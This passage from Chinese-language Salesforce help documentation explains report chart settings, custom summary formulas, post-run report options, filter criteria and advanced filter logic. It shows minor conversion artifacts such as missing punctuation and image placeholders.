您可添加图表到任何标准或自定义摘要或矩阵报表。要自定义标准或自定义图表上的图表属性 在报表向导的"选择 图表类型和报表突出显示"步骤中设置以下属性

### 图表设置

要自定义图表类型、轴线、分组、值、区和楔形尾箭头 设置以下属性





提示**:**

- 图表上的小数位数精度不可自定义。在新的图表引擎中 数字和货币值四舍五入到两位小数位。百分比数 值四舍五入到一位小数位。在旧的图表引擎中 所有值四舍五入到一位小数位。
- 如果数值过大或过小 则用科学计数法显示。例如 数字 5,750,000,000 显示为 5.75E9 -0.0000000061 显示 为 -6.1E-9。

• 线形图、条形图和柱形图上都支持使用负值 堆叠图除外 。不显示饼图、圈形饼图、漏斗图和堆叠图上的 负值。

图表颜色和显示

要自定义图表颜色、背景、文本和文本大小、图例位置、轴线范围和数据标签 设置以下属性



有条件突出显示

通常 此功能将同自定义汇总公式一起使用 以突出显示高或低百分比、平均值和比率。

要自定义图表的有条件突出显示 设置以下属性





<span id="page-1394-0"></span>相关链接

[创建自定义报表](#page-1390-0)

构建自定义汇总公式

适用于 所有版本

### 所需用户权限

创建、编辑、保存和删除报表 "创建和自定义报表"的权限



备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

创建自定义汇总公式以根据报表类型中可用的数字字段计算其他总计量。公式是从其他字段、表达式或值派生其值 的一种算法。您最多可为每个报表创建 5 个公式。公式无法由多个报表共享。为汇总报表和矩阵报表在报表向导的 "选择要汇总的列"页面上构建自定义汇总公式

- **1.** 从报表向导的"选择要汇总的信息"页面上的"自定义汇总公式"部分单击新建。
- **2.** 为公式输入标签 该标签将显示在报表中。标签必须是唯一的。
- **3.** 也可选择性地输入备注。
- **4.** 根据计算的输出 在格式下拉列表中为您的公式选择适当的数据类型。有关公式数据类型的详细信息 请参阅[选择](#page-337-0) [公式数据类型](#page-337-0) 第 页 336。
- **5.** 从小数位数下拉列表中 选择显示币种、数字或百分比数据类型的小数位数。对于多币种组织中的货币字段 此设 置会被忽略。而是将小数位数应用于货币设置。



备注**:** 如果您为小数位数选择无 则有效值为

- 对于货币 显示最多 18 位 默认的货币小数数位精 度
- 对于百分比 显示最多 3 位 没有小数数位
- 对于数字 显示最多 18 位 不更改小数数位精度
- **6.** 设置此公式的显示位置选项。公式计算将显示在您选择的级别上的报表中。要在每个级别上显示公式计算 包括 "合计" 请选择所有汇总级别。
- **7.** 构建您的公式
	- **a.** 从选择字段下拉列表中选择所列出的字段之一。此字段的值用于您的公式中。
	- **b.** 选择要在您的公式中使用的汇总类型。此选项对记录数不可用。



- **c.** 单击插入。
- **d.** 单击插入运算符给公式添加运算符。
- e. 单击显示函数打开函数对话框 您可在对话框中的可用函数中进行选择。对于类别 请选择"所有函数类别"、 "逻辑"、"数学"或"汇总"。有关运算符的示例和详细备注 请参阅[运算符和函数](#page-383-0) 第 页 382。
- **f.** 如有必要 重复上述步骤。
- **8.** 单击验证语法以检查您的公式是否存在错误。包含错误的语法由光标自动突出显示。
- **9.** 单击完成。

备注**:** 单击完成按钮并不保存您的公式。您的公式包括在报表向导中 一旦保存报告 则会保存公式。

有关构建自定义汇总公式的提示

- 汇总公式不能引用其他汇总公式。
- 汇总公式可以引用报表所包括的记录类型的数字、币种、百分比和复选框 真/假 字段。例如 "合作伙伴业务机 会"报表中的汇总公式可以引用业务机会的金额或阶段持续时间 以及客户的年收入。
- 无论汇总公式的数据类型为何 汇总公式都可以包含不同数据类型的字段 数据类型包括 数字、币种、百分比和复 选框 真/假 字段。
- 删除字段时 也会将其从引用它们的汇总公式中删除。
- 汇总类型总和、最大值、最小值和平均无法与记录数字段一起使用。
- 如果报表数据中出现空白 空 或零值 则最小值汇总类型在汇总公式计算中包括这些值。
- 最大值汇总类型包括报表数据中出现的最大空白 非空 值。
- 百分比在汇总公式中以小数表示。20% 表示为 0.20。
- 运算符可以用于向汇总公式中的字段给出负值。例如 {!EMPLOYEES:SUM} + {!SALES:SUM}。
- 对于矩阵报表上的自定义汇总公式 Salesforce 计算此公式的显示位置选项未设为所有汇总级别的所有公式的结果。 公式算出返回的数值。如果公式遇到错误 如被零除 其返回 #Error!。如果返回空 则单元格将为空白。
- ・ "如果自定义汇总公式输出超过 21 位数 则报表单元格上显示"#太大□"。发生这种情况时 请检查计算结果可能 超过 18 位数的公式。请避免将较大数字相乘、对较大数字进行乘方 或被非常小的数字除。
- 公式将空白 空 报表单元格视为零值。
- "只要计算公式的值时发生错误 报表单元格上就会显示"#错误□"。"公式除以零时 也显示"#错误□"。要解决 这种错误 请检查公式并提供替代值。
- [在汇总函数](#page-387-0) 第 页 386类别下可使用为用于自定义汇总公式而特别设计的函数。在公式生成器中单击显示函数 然 后单击有关此函数的帮助了解更多信息。

### 相关链接

[关于公式](#page-335-0) [运算符和函数](#page-383-0)

# <span id="page-1396-0"></span>其他报表选项

适用于 所有版本



备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

#### 运行报表之后可执行下列操作

- 使用图表上方的链接进一[步自定义图表](#page-1390-0)。单击大、中或小以更改显示图表的大小。单击编辑返回图表选项页。
- 单[击浮动报表标题](#page-301-0)中的一个列标题 以刷新报表并返回到报表结果的开始。
- [标记报表](#page-1549-0)。
- [保存报表](#page-1403-0)。
- [打印报表或将数据导出](#page-1404-0)到 Excel。
- 将联系人和/或潜在客户与市场活动关联。当报表返回联系人和/或潜在客户的列表时 可以单击添加到市场活动 将它们与现有的市场活动相关联。只有当您具[有管理市场活动成员](#page-946-0)所需的权限时 该按钮才会显示。
- 杳看位于"已生成报表"标题正下方筛选条件的扼要。单击扼要重述上边的编辑以更改筛选条件。单击扼要旁 边的清除以不应用筛选条件而重新运行报表。
- 在摘要报表和矩阵报表中获得一行或多行的更详细信息。在报表详细信息的底部 选取您想展开的行 选择一个字 段以按该字段细化显示 然后单击向下搜索以显示所选行的细节。例如 如果您创建了一个业务机会报表以按行业 显示销售业绩 您可选择业绩较佳的行业并选择产品名以找出在某一行业中销售了哪些产品。



相关链接 [自定义报表](#page-1388-0) [管理文件夹](#page-465-0) 在 Force.com [站点上报告](#page-1131-0) 提示表 [自定义报表的技巧和提示](http://na1.salesforce.com/help/doc/en/salesforce_reports_cheatsheet.pdf) 提示表 [最大化报表性能](http://na1.salesforce.com/help/doc/en/salesforce_reportperformance_cheatsheet.pdf)

# <span id="page-1397-0"></span>输入筛选条件

适用于 所有版本

### 所需用户权限

创建、编辑、保存和删除报表 "创建和自定义报表"权限

备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

输入筛选条件

- **1.** 从第一个下拉列表中选择一个字段。
- **2.** 选择运算符。
- **3.** 在第三个字段中 输入要匹配的值。

有关输入筛选值的提示 请参阅[输入筛选条件的提示](#page-1398-0) 第 页 1397。

- **4.** 单击高级选项以更改每个筛选器之间的默认 AND 关系。此链接可用於 Professional Edition、Enterprise Edition、 Unlimited Edition 和 Developer Edition 且在大多数存在筛选器的位置中可用 包括报表和列表视图。
	- 输入高级筛选条件以指定每个筛选行的关系。使用每个筛选行开头的行号并用 AND、OR 或 NOT 分开行号 以指定要包括的记录必须符合的条件。

使用 AND 运算符查找同时匹配这两个值的记录 使用 OR 运算符查找匹配其中任一值的记录 使用 NOT 运算 符查找不包括这两个值的记录。

例如 要查找收入超过 1000 万美元或者为股票上市公司的 California 客户 请输入下面的三个筛选行 "State equals CA" 州等于加州 、"Annual Revenue greater than 10,000,000" 年收入大于 1000 万美元 和 "Ownership equals Public" 所有权为股票上市 。然后在高级筛选条件中输入 "1 AND (2 OR 3)" 。有关输入高级筛选条件 的提示 请参阅[使用高级筛选条件](#page-1401-0) 第 页 1400。

如果在报表上对象 A 可能有或可能没有对象 B 那么您不能在报表向导的"选择条件"页上使用 OR 条件来从 多个对象中进行筛选。例如 如果您输入筛选条件 Account Name starts with M OR Contact First Name starts with M□客户名以 M 开头或联系人名字以 M 开头□ 则会显示错误消息通知您筛洗条件不正确。 有关详细信息 请参阅[选择在从自定义报表类型创建的报表上显示的对象关系](#page-1414-0) 第 页 1413。

• 使用添加行链接输入搜索条件。单击删除行以使用更少的筛选条件。根据操作 这些选项可能不可用。

您最多可为报表、客户分配规则和列表视图输入十个不同的搜索条件。此外 您最多可为批准过程、工作流、 分配、升级和自动回复规则输入 25 个不同的搜索条件。

**5.** 如果您的组织使用翻译工作台而且您正使用"起始字符"或"包含"运算符 请选择筛选器语言。您输入的搜索 术语必须使用与筛选器语言相同的语言。对于使用其他任何运算符的筛选 您的搜索术语必须使用您的个人语言 输入。



备注**:** 筛选语言选项对于规则筛选器 [如工作流规则](#page-592-0)[、区域规则](#page-1578-0)[、累计汇总字段](#page-379-0)[和分配规则](#page-504-0) 不可用。您在 这些筛选器中输入的值必须采用您的组织的默认语言。

相关链接

[批量转移记录](#page-203-0) [批量删除数据](#page-205-0) [自定义报表](#page-1388-0) [创建自定义列表视图](#page-1210-0)

<span id="page-1398-0"></span>输入筛选条件的提示

适用于 所有版本

输入筛选条件时使用到的提示信息

- 使用"高级筛选"自定义报表时 尝试使用以下技巧以获得更快的执行
	- 避免使用"contains" 包含 和"does not contain" 不包含 运算符。使用"equals" 等于 或"not equal to" 不 等于 运算符。例如 使用Account Owner equals John James 帐户所有人等于 John James 而不使用Account Owner contains John 帐户所有人包含 John 。
	- 不使用姓名字段筛选 而使用别名字段筛选。姓名搜索需要搜索两个字段 而别名只搜索一个字段。
	- 避免在高级筛选条件中使用过多筛选器。可包含最多 10 个筛选器 但建议不超过 5 个。
- 当您在 Salesforce 中的不同位置输入搜索术语时 会碰到各种字符限制。例如 在报表中输入的筛选条件最多可以 包含 1000 个字符。这包括用作 OR 或 运算符的所有逗号。有关特定功能在筛选条件方面的字符限制的详细信 息 请参阅该功能的帮助。



小心**:** 如果您无法查看筛选行中使用的某个字段 则 Salesforce 会显示所有其他筛选行的筛选结果。例如 如果您的高级筛选条件是 1 OR 2 OR 3 且您无权访问第 1 行中所使用的字段 则 Salesforce 将忽略您的高 级筛选条件 并显示任何同时满足第 2 和第 3 筛选行的记录。而且 如果您所修改的报表中某些筛选行有您 无权访问的字段 则保存报表时 将从报表中删除这些筛选行。

• 要筛选选项列表值 请单击第三列旁边的查找图标。然后 选择要包括在筛选条件中的选项列表值 并单击插入所选 以插入所选值。如果您的组织使用记录类型 查找对话框中将列出所有记录类型的选项列表值。对于这些筛选条 件使用"equals" 等于 或 "not equal to" 不等于 运算符。



备注**:** 如果您更改在报表上用作筛选条件的选项列表值的标签 选项列表值将自动从筛选条件中删除。例 如 如果您的报表包含潜在客户源等于电子邮件或网页这一筛选器 您将选项列表值从网页更改为推荐人 则您 的报表筛选器将更改为潜在客户源等于电子邮件。

如果经更改的选项列表值是为特定筛选器指定的唯一值 它将继续出现在您的报表筛选器中 但报表向导上 会显示错误。

• 在筛选多项选择选项列表字段时 在值之间使用分号可以将匹配指定为精确匹配。

例如 如果选择了"equals" 等于 运算符并在两个值之间使用了分号 则搜索结果中只包括同时包含这两个值而不 含有其他任何值的记录。同样 如果您使用"not equal to" 不等于 运算符 并在两个值之间使用分号 则排除了只 包含指定的两个值而不包含其他值的记录 包括包含一个或全部指定值且具有其他值或空白的记录。使用"includes" 包含 运算符可查找包含所有由分号分开的值的记录。使用"excludes" 排除 运算符可以列出那些不包含所有由 分号分隔的值但可能包含其中某个值的记录。

- 如[果输入日期](#page-27-0) 请使用区域设置中允许使用的格式。您也可以使[用特殊日期值](#page-1216-0)。
- 搜索数字或其他包含逗号的数据时 请在数据两侧加上引号。例如 Amount equals "10,000" 将返回金额为 10,000 美元的记录。
- 要搜索电话号码 可能需要使用准确的电话号码格式 例如 Phone starts with (561)。
- 对具有数字型数值的字段使用"less than" 小于 、"greater than" 大于 、"less or equal" 小于或等于 或"greater or equal" 大于或等于 运算符时 将返回空值记录或"null"值的记录 就好像它们的值为零 (0) 一样。例如 如果您 使用 Annual Revenue less than 100000 年收入小于 100000 条件为客户创建工作流规则或潜在客户分配规 则 则会匹配年收入为空的客户记录。

但是 在报表筛选器、自定义列表视图和客户分配规则 向区域分配客户 中 并不将具有空字段值的记录视为匹配 记录。

- 要将搜索结果限定在特定字段为空或包含"空"值的记录 请选择该字段及"equals"等于 或"not equal to" 不 等于 运算符 并将第三个字段留空。例如 Amount equals 将返回金额字段为空的记录。您可以同时搜索空值和 其他指定的值。例如 Amount equals 1,,2 金额等于 1,,2 将返回金额包含值"1"、"2"或为空的记录。
- 当筛选诸如备注或解决方案详细信息等标准的长文本区字段时 在报表中只会搜索字段的前 1000 个字符有无匹配。 不能筛选自定义的长文本区字段。

在列表视图中不能使用标准或自定义长文本区字段作为筛选条件。在报表中不能使用自定义长文本区字段作为 筛选条件。

此外 如果选择在报表中显示标准长文本区字段 则仅会显示前 1000 个字符。在报表或列表视图中对于自定义长 文本区字段仅显示前 255 个字符。

- 要创建包括一个以上值的筛选条件 请在第三个字段中输入搜索术语 并以逗号隔开。最多可输入 1000 个字符 包 括逗号。例如 要搜索位于 California、New York 或 Washington 的客户 请使用 State contains CA, NY, WA。 如果包含逗号 应在数据两侧加上引号 例如Amount equals "10,000", "5,000" 表示搜索 10,000 或 5,000。
- 要报告未分类的解决方案 请选择类别名字段及"equals" 等于 运算符 并将第三个字段留空。
- 指定的多个条件之间使用 AND 与 运算符 除非您使用 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 中[的高级筛选条件](#page-1401-0)。即如果指定了多个条件 则结果仅包含满足全部条件的记录。
- 如果接收到错误消息 提示活动报表包含的记录结果过多 请对报表进行自定义 使其包括有关选项列表、文本或日 期字段的筛洗器。也可使用不同的活动数据类型 例如"客户活动"或"业务机会活动" 重新运行报表。
- 如果您的组织使[用个人客户](#page-841-0) 则可以对为个人客户字段设置筛选条件 以便在结果中明确包括或排除个人客户。
- 加密字段不能用于筛选器中 如列表视图、报表、累计汇总字段和规则筛选器。

# 输入多币种筛选条件的提示

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

如果您的组织使用多种货币 请参照下列提示以创建更有效的筛选器。

- 在货币金额前面加上货币代码 例如 Annual Revenue greater than USD 50000000 年收入大于 USD 50000000 。
- 如果没有货币代码 则假定所有金额为用户的币种。例如 如果用户的币种是美元 Annual Revenue greater than 50000000 年收入大于 50000000 表示 5 千万美元。如果用户币种无效 则使用公司币种。
- 所有金额都将换算成公司币种以进行比较。例如 输入 Annual Revenue greater than USD 50000000 年收 入大于 USD 50000000 将搜索年收入大于 5 千万美元的客户。这样就会包括年收入为 1.14 亿澳元的客户 这个金 额按 1.9 兑换率将换算为 6 千万美元。
- 使用币种字段可查找包含特定币种的项目。例如 Opportunity Currency equals AUD 业务机会币种等于 AUD 将搜索金额以澳元表示的业务机会。
- 洗择设置 ▶ 公司简档 ▶ 管理货币可获取货币代码。
- 报表中的金额以其原始币种显示 报表中的总计金额则以您的个人币种显示。通过在报表向导最后一页的币种显 示方式下拉菜单中选择币种 可以更改报表中总计金额所使用的货币单位。对于任意金额 您也可选择显示"已转 换"列 例如 "年收入 已转换 这将以您在"币种显示方式"下拉列表中选择的币种显示金额。

#### 按市场活动筛选的提示

## 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

如果您的组织使用市场活动 则可以按市场活动[来限制联系人或潜在客户列表视图的显示内容](#page-1210-0) 以便仅包括那些与市 场活动相关联的联系人或潜在客户。

如果将列表视图限制为仅显示与特定市场活动有关的内容

- 可以按市场活动成员状态进行筛选 以便仅包括那些特定状态的联系人或潜在客户。从筛选条件第一列的下拉列 表中选择市场活动□成员状态。在第二列中 使用"equals" 等于 或"not equals" 不等于 运算符。在第三列中输入 一个或多个状态值。状态值必须是对您的组织有效的值。
- 您可以选择在列表视图中显示市场活动□成员状态列。此选项位于创建列表视图的"选择列"步骤中下拉列表的 底部。

• 如果没有在按市场活动筛选区域上方指定某个市场活动 则不能按市场活动成员状态筛选 也不能添加业务活动成 员状态显示列。

相关链接 [输入筛选条件](#page-1397-0)

[使用高级筛选条件](#page-1401-0) [管理多币种](#page-69-0)

# <span id="page-1401-0"></span>使用高级筛选条件

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

创建、编辑、保存和删除报表 "创建和自定义报表"权限



备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

输入高级筛选条件时 请参考以下技巧提示

- 对于包含字段、运算符和值的每一行筛选条件 应在高级筛选器条件中包括行号。您应在您的高级筛选条件中指出 所有行号。
- 确保每个左括号"("都有一个与之对应的右括号")"。
- 在括号中包括具有优先级的运算条件。例如 "(1 AND 2) OR 3"将查找同时符合前两项筛选条件或者符合第三 项筛选条件的记录。而"1 AND (2 OR 3)"将查找符合第一项筛选条件并符合第二项或第三项筛选条件的记录。
- 在每个筛选行编号之间插入这些术语之一 AND、OR、NOT。避免输入类似于"1 AND OR 2"或"(1 2 3)"这 样的筛选条件。
- NOT 术语只能用于筛选条件的开始 而不能在结尾处使用 NOT。例如 "NOT 1 AND (2 OR 3 OR 4)"将查找符 合最后三项筛选条件中任意一项而且不符合第一项筛选条件的记录。
- 如果您删除了某项筛选条件的内容 也应从高级筛选器条件字段中删除该筛选条件的行号。
- 如果您有任一筛选器使用以下一个字段 您无法使用高级筛选条件 备注、任何地址第 1 行、地址第 2 行、地址第 3 行字段、预测类别、市场活动成员类型, 用户简档名、登录状态和自定义长文本区字段。
- 如果您无法查看筛选行中使用的某个字段 则 Salesforce 会显示所有其他筛选行的筛选结果。例如 如果您的高级 筛选条件是 1 OR 2 OR 3 且您无权访问第 1 行中所使用的字段 则 Salesforce 将忽略您的高级筛选条件 并显示任 何同时满足第 2 和第 3 筛选行的记录。而且 如果您所修改的报表中某些筛选行有您无权访问的字段 则保存报表 时 将从报表中删除这些筛选行。
- 如果在报表上对象 A 可能有或可能没有对象 B 那么您不能在报表向导的"选择条件"页上使用 OR 条件来从多 个对象中进行筛选。例如 如果您输入筛选条件 Account Name starts with M OR Contact First Name starts with M□客户名以 M 开头或联系人名字以 M 开头□ 则会显示错误消息通知您筛选条件不正确。有关详细 信息 请参阅[选择在从自定义报表类型创建的报表上显示的对象关系](#page-1414-0) 第 页 1413。

T.

# • 输入高级筛选器条件时 请参照以下示例

